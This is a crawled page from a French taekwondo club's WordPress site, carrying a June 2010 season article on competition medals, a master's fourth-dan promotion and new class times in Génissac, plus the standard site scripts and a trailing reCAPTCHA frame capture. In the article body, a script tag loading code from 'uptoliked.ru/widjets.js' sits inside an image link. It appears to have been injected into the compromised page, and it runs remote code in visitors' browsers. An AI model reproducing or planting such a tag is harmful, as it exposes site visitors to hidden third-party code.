	<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="http://www.taekwondo-club.fr/lenseignant/" title="Le Maître enseignant">Le Maître</a></li>
	<li id="menu-item-5373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="http://www.taekwondo-club.fr/inscription-taekwondo-club-libourne-bouliac-bordeaux/">Inscription à l&rsquo;école</a></li>
	<li id="menu-item-5165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="http://www.taekwondo-club.fr/documents-taekwondo-club/">Documents éducatifs</a></li>
	<li id="menu-item-5166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a href="http://www.taekwondo-club.fr/reglement-interieur-faq-etiquette/">Règlement intérieur</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5212"><a href="http://www.taekwondo-club.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="page-header">
				<h1 class="page-title">
					Archives quotidiennes&nbsp;:				</h1>
			</header><!-- .page-header -->

				
<article id="post-1595" class="post-1595 post type-post status-publish format-standard hentry category-saison-2009-2010 tag-cours-taekwondo tag-genissac tag-lecon-taekwondo tag-libourne tag-taekwondo tag-taekwondo-bouliac tag-taekwondo-coutras tag-taekwondo-poomse">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.taekwondo-club.fr/category/articles/saison-2009-2010/" rel="category tag">Saison 2009-2010</a></span>
		</div>
			<h1 class="entry-title"><a href="http://www.taekwondo-club.fr/2010/06/taekwondo-genissac/" rel="bookmark">Article Taekwondo journal de Génissac Juin 2010</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.taekwondo-club.fr/2010/06/taekwondo-genissac/" rel="bookmark"><time class="entry-date" datetime="2010-06-18T11:26:34+02:00">18 juin 2010</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.taekwondo-club.fr/author/ricky93/" rel="author">Maître Albasini Éric</a></span></span>			<span class="comments-link"><a href="http://www.taekwondo-club.fr/2010/06/taekwondo-genissac/#comments">7 commentaires</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h1 style="margin-bottom: 0cm; text-align: center;"><span style="font-family: Tahoma,sans-serif;"><span style="font-size: medium;"><strong>Une bonne équipe, une bonne ambiance chez les Challengers !</strong></span></span></h1>
<p><span style="font-family: Tahoma,sans-serif;"><span style="font-size: medium;"><strong><span style="color: #ffffff;">&#8211;</span><br />
</strong></span></span></p>
<p>C&rsquo;est une année pleine d&rsquo;émotion et très mouvementée par les diverses  compétitions, les stages et les démonstrations, qui s&rsquo;achève enfin.</p>
<figure id="attachment_1603" aria-describedby="caption-attachment-1603" style="width: 540px" class="wp-caption alignnone"><a href="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/groupe-tkd-boe.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-1603 " title="groupe-tkd-boe" src="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/groupe-tkd-boe.jpg" alt="" width="540" height="405" /></a><figcaption id="caption-attachment-1603" class="wp-caption-text">Les deux sections, Génissac et Bouliac, réunie en une seule équipe pour l&#39;Open de Boé</figcaption></figure>
<p><span style="color: #ffffff;">&#8211;</span></p>
<p><span style="color: #ffffff;">&#8211;</span>Les résultats sportifs en compétitions ont été à la hauteur des espérances du professeur :</p>
<ul>
<li>5 médailles au Critérium Technique Régional</li>
<li>3 médailles au Championnat Technique Régional</li>
<li>3 qualifications pour les Championnats de France Technique</li>
<li>3 médailles à l&rsquo;Open International combat de Boé</li>
<li>1 médaille au Championnat Régional Combat Benjamin/Minime</li>
<li>etc&#8230;</li>
</ul>
<figure id="attachment_1602" aria-describedby="caption-attachment-1602" style="width: 505px" class="wp-caption alignnone"><a href="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/estelle-combat-boe.jpg"><img decoding="async" class="size-full wp-image-1602" title="estelle-combat-boe" src="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/estelle-combat-boe.jpg" alt="estelle-combat-boe" width="505" height="379" /><script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a><figcaption id="caption-attachment-1602" class="wp-caption-text">Estelle (en bleu), qui nous ramène, pour sa première année de pratique, une médaille lors de l&#39;Open combat de Boé, en vétéran.</figcaption></figure>
<p>Nous n&rsquo;allons pas tout énumérer mais sachez que nous avons eu plaisir durant toute la saison de partager des moments forts qui a su souder l&rsquo;équipe des Challengers, notamment lors des sorties pour la coupe des clubs, le Challenge, le Han Ma Dang de Béziers ou encore lors de démonstration pour le téléthon.</p>
<p><span style="color: #ffffff;">&#8211;</span></p>
<p>Le professeur Éric Albasini à été reçu, lui, au rang de Maitre, 4ème dan, au mois de mai dernier. Il se classe également 8ème des Championnats de France Technique pour la deuxième année consécutive.</p>
<figure id="attachment_1601" aria-describedby="caption-attachment-1601" style="width: 565px" class="wp-caption alignnone"><a href="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/eric-yop-hanmadang.jpg"><img decoding="async" class="size-full wp-image-1601" title="eric-yop-hanmadang" src="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/eric-yop-hanmadang.jpg" alt="eric-yop-hanmadang" width="565" height="361" /></a><figcaption id="caption-attachment-1601" class="wp-caption-text">Éric réalisant un Poomsé lors d&#39;une compétition Technique.</figcaption></figure>
<p style="margin-bottom: 0cm;"><span style="color: #ffffff;">&#8211;</span></p>
<p style="margin-bottom: 0cm;">Voici Romain qui réalise une casse de brique lors de la compétition la plus festive de l&rsquo;année, à la fête National du Taekwondo : le Han Ma Dang de Béziers.</p>
<figure id="attachment_1600" aria-describedby="caption-attachment-1600" style="width: 265px" class="wp-caption alignnone"><a href="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/casse-romain.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1600" title="casse-romain" src="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/casse-romain.jpg" alt="casse-romain" width="265" height="275" srcset="http://www.taekwondo-club.fr/wp-content/uploads/2010/06/casse-romain.jpg 441w, http://www.taekwondo-club.fr/wp-content/uploads/2010/06/casse-romain-288x300.jpg 288w" sizes="auto, (max-width: 265px) 100vw, 265px" /></a><figcaption id="caption-attachment-1600" class="wp-caption-text">Romain réussi à casser 4 parpaings.</figcaption></figure>
<p style="margin-bottom: 0cm;">
<p style="margin-bottom: 0cm;"><span style="color: #ffffff;">&#8211;</span></p>
<p style="margin-bottom: 0cm;">Notons que le planning des cours va subir un petit changement. En effet, un nouveau créneaux pour les enfants aura lieu les lundis. Il y aura donc désormais 2 cours enfants et 2 cours ado/adultes.</p>
<p style="margin-bottom: 0cm;"><span style="color: #ffffff;">&#8211;</span></p>
<p style="margin-bottom: 0cm;">
<p style="margin-bottom: 0cm;">Voici les nouveaux horaires des cours de Taekwondo et de Nunchaku Artistique à la salle polyvalente du Port de Génissac (33420) :</p>
<p style="margin-bottom: 0cm;"><span style="color: #ffffff;">&#8211;</span></p>
<ul>
<li><span style="text-decoration: underline;">Lundi :</span> 18h à 19h <strong>Taekwondo enfant</strong> <em>(de 6 à 11/12  ans)</em></li>
<li>19h à 20h<em> </em><strong>Nunchaku Artistique</strong><em> (à partir de 9 ans)<br />
</em></li>
<li> 20h à 21h30 <strong>Taekwondo ado/adulte</strong> <em>(à partir de 11/12 ans)</em></li>
</ul>
<p><em><br />
</em></p>
<ul>
<li><span style="text-decoration: underline;">Mercredi :</span> 18h à 19h <strong>Taekwondo enfant</strong> <em>(de 6 à 11/12  ans)</em></li>
<li>19h à 20h <strong>Nunchaku Artistique</strong><em> (à partir de 9 ans)<br />
</em></li>
<li> 20h à 21h30 <strong>Taekwondo ado/adulte</strong> <em>(à partir de 11/12 ans)</em></li>
</ul>
<p><span style="color: #ffffff;">&#8211;</span></p>
<p>Nous vous donnons alors rendez-vous dès le lundi 6 septembre pour de nouvelles aventures ensemble.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.taekwondo-club.fr/2010/06/taekwondo-genissac/" data-a2a-title="Article Taekwondo journal de Génissac Juin 2010"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2010%2F06%2Ftaekwondo-genissac%2F&amp;linkname=Article%20Taekwondo%20journal%20de%20G%C3%A9nissac%20Juin%202010" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2010%2F06%2Ftaekwondo-genissac%2F&amp;linkname=Article%20Taekwondo%20journal%20de%20G%C3%A9nissac%20Juin%202010" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2010%2F06%2Ftaekwondo-genissac%2F&amp;linkname=Article%20Taekwondo%20journal%20de%20G%C3%A9nissac%20Juin%202010" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.taekwondo-club.fr/tag/cours-taekwondo/" rel="tag">cours taekwondo</a><a href="http://www.taekwondo-club.fr/tag/genissac/" rel="tag">génissac</a><a href="http://www.taekwondo-club.fr/tag/lecon-taekwondo/" rel="tag">leçon taekwondo</a><a href="http://www.taekwondo-club.fr/tag/libourne/" rel="tag">libourne</a><a href="http://www.taekwondo-club.fr/tag/taekwondo/" rel="tag">taekwondo</a><a href="http://www.taekwondo-club.fr/tag/taekwondo-bouliac/" rel="tag">taekwondo bouliac</a><a href="http://www.taekwondo-club.fr/tag/taekwondo-coutras/" rel="tag">taekwondo coutras</a><a href="http://www.taekwondo-club.fr/tag/taekwondo-poomse/" rel="tag">taekwondo poomsé</a></span></footer></article><!-- #post-1595 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_64 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/challengerstkd/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="http://www.youtube.com/c/TaekwondoclubFrchallengers" title="YouTube Channel" rel="noopener" target="_blank"></a></div></aside><aside id="linkcat-135" class="widget widget_links"><h1 class="widget-title">Connexion-Enregistrement</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.taekwondo-club.fr/wp-admin/" title="Administration du site">Administration</a></li>
<li><a href="http://www.taekwondo-club.fr/wp-login.php?">Connexion / déconnexion</a></li>

	</ul>
</aside>
</div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Taekwondo Club Libourne et St-Denis-de-pile</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-menu-droite-container"><ul id="menu-menu-droite" class="menu"><li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5210"><a href="http://www.taekwondo-club.fr/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="http://www.taekwondo-club.fr/category/articles/saison-2019-2020/">Saison 2019-2020</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6215"><a href="http://www.taekwondo-club.fr/category/articles/saison-2018-2019/">Saison 2018-2019</a></li>
	<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="http://www.taekwondo-club.fr/category/articles/saison-2017-2018/">Saison 2017-2018</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="http://www.taekwondo-club.fr/category/articles/saison-2016-2017/" title="Les articles de la saison 2016/2017">Saison 2016-2017</a></li>
	<li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4888"><a href="http://www.taekwondo-club.fr/category/articles/saison-2015-2016/">Saison 2015-2016</a></li>
	<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="http://www.taekwondo-club.fr/category/articles/saison-2014-2015/">Saison 2014-2015</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="http://www.taekwondo-club.fr/category/articles/saison-2013-2014/">Saison 2013-2014</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="http://www.taekwondo-club.fr/category/articles/saison-2012-2013/">Saison 2012-2013</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="http://www.taekwondo-club.fr/category/articles/saison-2011-2012/">Saison 2011-2012</a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3278"><a href="http://www.taekwondo-club.fr/category/articles/saison-2010-2011/">Saison 2010-2011</a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3277"><a href="http://www.taekwondo-club.fr/category/articles/saison-2009-2010/">Saison 2009-2010</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="http://www.taekwondo-club.fr/category/articles/saison-2008-2009/">Saison 2008-2009</a></li>
</ul>
</li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="http://www.taekwondo-club.fr/actusfacebook/">Actualités</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="http://www.taekwondo-club.fr/calendrier/">Agenda</a></li>
<li id="menu-item-5211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5211"><a href="http://www.taekwondo-club.fr/category/videos/">Vidéos</a>
<ul class="sub-menu">
	<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5579"><a href="http://www.taekwondo-club.fr/category/videos/saison-2017-2018-videos/">Saison 2017-2018</a></li>
	<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4889"><a href="http://www.taekwondo-club.fr/category/videos/saison-2015-2016-videos/">Saison 2015-2016</a></li>
	<li id="menu-item-3669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3669"><a href="http://www.taekwondo-club.fr/category/videos/saison-2012-2013-videos/">Saison 2012-2013</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3282"><a href="http://www.taekwondo-club.fr/category/videos/saison-2011-2012-videos/">Saison 2011-2012</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="http://www.taekwondo-club.fr/category/videos/saison-2010-2011-videos/">Saison 2010-2011</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="http://www.taekwondo-club.fr/category/videos/saison-2009-2010-videos/">Saison 2009-2010</a></li>
</ul>
</li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Rechercher :</h1><form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="text-6" class="widget widget_text"><h1 class="widget-title">Calendrier Facebook :</h1>			<div class="textwidget"><p><iframe loading="lazy" style="border-width: 0;" src="https://calendar.google.com/calendar/embed?title=Calendrier%20%3A&amp;showTitle=0&amp;showNav=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=600&amp;wkst=2&amp;bgcolor=%23ffffff&amp;src=vapne5u34fbcq8q902uigjggur8qhut8%40import.calendar.google.com&amp;color=%23875509&amp;ctz=Europe%2FParis" frameborder="0" scrolling="no"></iframe></p>
</div>
		</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h1 class="widget-title">Commentaires récents</h1><nav aria-label="Commentaires récents"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elsa</span> dans <a href="http://www.taekwondo-club.fr/2014/11/marche-moran-insadong-seoul-coree-du-sud/#comment-4924">À la découverte de la Corée &#8211; Moran &#8211; Insadong (Partie3)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2011/07/les-origines-du-taekwondo/#comment-4651">Les origines du Taekwondo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2011/06/grades-passages-ceintures-taekwondo/#comment-4643">Les passages de grades et les ceintures en Taekwondo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2015/04/5-exercices-etirements-pour-assouplissement-ischio-jambier/#comment-4936">5 exercices-étirements pour assouplissement ischio jambier</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2013/09/a-quel-age-peut-on-faire-du-taekwondo/#comment-4830">À quel âge peut on faire du Taekwondo?</a></li></ul></nav></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Responsive-Brico --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327110792732958"
     data-ad-slot="6968009247"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Responsive-Brico --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327110792732958"
     data-ad-slot="6968009247"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Fièrement propulsé par WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v21.0&appId=Taekwondo Club des Challengers&autoLogAppEvents=1"></script><link rel='stylesheet' id='thickbox-css' href='http://www.taekwondo-club.fr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' media='all' />
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.taekwondo-club.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.5" id="simcal-qtip-js"></script>
<script id="simcal-default-calendar-js-extra">
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"c99d401315","locale":"fr_FR","text_dir":"ltr","months":{"full":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"]},"days":{"full":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"short":["dim","lun","mar","mer","jeu","ven","sam"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.5" id="simcal-default-calendar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.5" id="simplecalendar-imagesloaded-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/www.taekwondo-club.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT&co=aHR0cDovL3d3dy50YWVrd29uZG8tY2x1Yi5mcjo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=69yxo8rgbgf1
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
